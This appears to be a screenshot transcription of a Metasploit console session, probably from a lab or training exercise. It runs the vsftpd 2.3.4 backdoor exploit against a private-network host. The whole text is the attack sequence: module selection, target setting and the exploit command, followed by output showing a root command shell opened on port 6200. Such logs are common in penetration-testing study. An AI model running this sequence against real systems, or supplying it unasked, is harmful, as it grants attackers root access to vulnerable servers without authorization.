 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.10
RHOST => 192.168.1.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.10:21 - USER: 331 Please specify the password.
[+] 192.168.1.10:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.20:45693 -> 192.168.1.10:6200) at 2024-12-19 07
:08:59 -0500